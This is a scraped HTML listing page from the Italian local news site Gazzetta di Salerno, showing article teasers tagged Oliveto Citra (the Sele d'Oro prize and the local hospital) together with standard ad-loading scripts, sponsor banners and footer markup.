                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sele-doro-mezzogiorno-presentata-la-41a-edizione/"  rel="bookmark" class="td-image-wrap " title="Sele d&#8217;Oro Mezzogiorno, presentata la 41a edizione" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/08/1000499047-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/08/1000499047-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/08/1000499047-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Sele d&#8217;Oro Mezzogiorno, presentata la 41a edizione" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sele-doro-mezzogiorno-presentata-la-41a-edizione/"  rel="bookmark" title="Sele d&#8217;Oro Mezzogiorno, presentata la 41a edizione">Sele d&#8217;Oro Mezzogiorno, presentata la 41a edizione</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-29T09:45:56+02:00" >29 Agosto 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/sele-doro-mezzogiorno-presentata-la-41a-edizione/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bibliocafe-tornano-gli-incontri-dautore-al-sele-doro/"  rel="bookmark" class="td-image-wrap " title="BiblioCafè, tornano gli incontri d&#8217;autore al Sele d&#8217;Oro" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/09/Scotellaro_-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/09/Scotellaro_-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/09/Scotellaro_-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="BiblioCafè, tornano gli incontri d&#8217;autore al Sele d&#8217;Oro" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bibliocafe-tornano-gli-incontri-dautore-al-sele-doro/"  rel="bookmark" title="BiblioCafè, tornano gli incontri d&#8217;autore al Sele d&#8217;Oro">BiblioCafè, tornano gli incontri d&#8217;autore al Sele d&#8217;Oro</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T10:08:29+02:00" >2 Settembre 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/bibliocafe-tornano-gli-incontri-dautore-al-sele-doro/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/autonomia-differenziata-vista-da-sud-torna-premio-sele-doro-mezzogiorno-a-oliveto-citra/"  rel="bookmark" class="td-image-wrap " title="Autonomia differenziata vista da Sud, torna Premio Sele d&#8217;Oro Mezzogiorno a Oliveto Citra" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/Locandinasedo-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/Locandinasedo-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/Locandinasedo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Autonomia differenziata vista da Sud, torna Premio Sele d&#8217;Oro Mezzogiorno a Oliveto Citra" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/autonomia-differenziata-vista-da-sud-torna-premio-sele-doro-mezzogiorno-a-oliveto-citra/"  rel="bookmark" title="Autonomia differenziata vista da Sud, torna Premio Sele d&#8217;Oro Mezzogiorno a Oliveto Citra">Autonomia differenziata vista da Sud, torna Premio Sele d&#8217;Oro Mezzogiorno a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T12:07:48+02:00" >27 Agosto 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/autonomia-differenziata-vista-da-sud-torna-premio-sele-doro-mezzogiorno-a-oliveto-citra/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/eseguito-un-intervento-altamente-innovativo-di-neuromodulazione-sacrale-in-coloproctologia-dal-chirurgo-colorettale-antonio-canero-presso-u-o-c-dellospedale-di-oliveto-citra/"  rel="bookmark" class="td-image-wrap " title="Eseguito un intervento altamente innovativo di neuromodulazione sacrale in coloproctologia dal chirurgo colorettale Antonio Canero presso U.O.C.  dell’ospedale di Oliveto Citra" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/IMG-20240805-WA0000-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/IMG-20240805-WA0000-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/IMG-20240805-WA0000-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Eseguito un intervento altamente innovativo di neuromodulazione sacrale in coloproctologia dal chirurgo colorettale Antonio Canero presso U.O.C.  dell’ospedale di Oliveto Citra" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/eseguito-un-intervento-altamente-innovativo-di-neuromodulazione-sacrale-in-coloproctologia-dal-chirurgo-colorettale-antonio-canero-presso-u-o-c-dellospedale-di-oliveto-citra/"  rel="bookmark" title="Eseguito un intervento altamente innovativo di neuromodulazione sacrale in coloproctologia dal chirurgo colorettale Antonio Canero presso U.O.C.  dell’ospedale di Oliveto Citra">Eseguito un intervento altamente innovativo di neuromodulazione sacrale in coloproctologia dal...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-05T13:25:35+02:00" >5 Agosto 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/eseguito-un-intervento-altamente-innovativo-di-neuromodulazione-sacrale-in-coloproctologia-dal-chirurgo-colorettale-antonio-canero-presso-u-o-c-dellospedale-di-oliveto-citra/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/giornata-nazionale-del-sollievo-2024-open-day-allospedale-di-oliveto-citra/"  rel="bookmark" class="td-image-wrap " title="Giornata Nazionale del Sollievo 2024 Open Day all’ospedale di Oliveto Citra" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Ospedale-Oliveto-Citra-3-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Ospedale-Oliveto-Citra-3-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Ospedale-Oliveto-Citra-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Giornata Nazionale del Sollievo 2024 Open Day all’ospedale di Oliveto Citra" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/giornata-nazionale-del-sollievo-2024-open-day-allospedale-di-oliveto-citra/"  rel="bookmark" title="Giornata Nazionale del Sollievo 2024 Open Day all’ospedale di Oliveto Citra">Giornata Nazionale del Sollievo 2024 Open Day all’ospedale di Oliveto Citra</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T12:58:43+02:00" >24 Maggio 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/giornata-nazionale-del-sollievo-2024-open-day-allospedale-di-oliveto-citra/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sele-doro-tutti-i-premiati/"  rel="bookmark" class="td-image-wrap " title="Sele d&#8217;Oro, tutti i premiati" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/08/Premio-Sele-dOro-la-39esima-edizione-a-Oliveto-Citra-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/08/Premio-Sele-dOro-la-39esima-edizione-a-Oliveto-Citra-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/08/Premio-Sele-dOro-la-39esima-edizione-a-Oliveto-Citra-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Sele d&#8217;Oro, tutti i premiati" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sele-doro-tutti-i-premiati/"  rel="bookmark" title="Sele d&#8217;Oro, tutti i premiati">Sele d&#8217;Oro, tutti i premiati</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T11:52:25+02:00" >11 Settembre 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/sele-doro-tutti-i-premiati/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/noemi-e-gaudiano-chiudono-il-sele-doro-a-oliveto-citra/"  rel="bookmark" class="td-image-wrap " title="Noemi e Gaudiano chiudono il Sele d&#8217;Oro a Oliveto Citra" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/09/Noemi-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/09/Noemi-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/09/Noemi-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Noemi e Gaudiano chiudono il Sele d&#8217;Oro a Oliveto Citra" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/noemi-e-gaudiano-chiudono-il-sele-doro-a-oliveto-citra/"  rel="bookmark" title="Noemi e Gaudiano chiudono il Sele d&#8217;Oro a Oliveto Citra">Noemi e Gaudiano chiudono il Sele d&#8217;Oro a Oliveto Citra</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-09T19:56:46+02:00" >9 Settembre 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/noemi-e-gaudiano-chiudono-il-sele-doro-a-oliveto-citra/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sele-doro-mezzogiorno-i-riconoscimenti-a-massimo-egidi-e-marco-bentivogli/"  rel="bookmark" class="td-image-wrap " title="Sele d&#8217;Oro Mezzogiorno, i riconoscimenti a Massimo Egidi e Marco Bentivogli" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/09/Egidi-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/09/Egidi-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/09/Egidi-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Sele d&#8217;Oro Mezzogiorno, i riconoscimenti a Massimo Egidi e Marco Bentivogli" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sele-doro-mezzogiorno-i-riconoscimenti-a-massimo-egidi-e-marco-bentivogli/"  rel="bookmark" title="Sele d&#8217;Oro Mezzogiorno, i riconoscimenti a Massimo Egidi e Marco Bentivogli">Sele d&#8217;Oro Mezzogiorno, i riconoscimenti a Massimo Egidi e Marco Bentivogli</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T18:09:28+02:00" >6 Settembre 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/sele-doro-mezzogiorno-i-riconoscimenti-a-massimo-egidi-e-marco-bentivogli/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.gazzettadisalerno.it/tag/oliveto-citra/page/2/" class="page" title="2">2</a><a href="https://www.gazzettadisalerno.it/tag/oliveto-citra/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.gazzettadisalerno.it/tag/oliveto-citra/page/12/" class="last" title="12">12</a><a href="https://www.gazzettadisalerno.it/tag/oliveto-citra/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 12</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://ideacasapiu.it/categoria-prodotto/4-stagioni/articoli-natalizi/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Idea-casa-articoli-natale.jpg" alt="articoli natalizi, decorazioni, piatti e stoviglie per Natale, fiocchi e ghirlande, arredo natalizio a prezzi scontati su IdeaCasapiu.it"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8426";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2107";
tdBlocksArray.push(block_tdi_83);
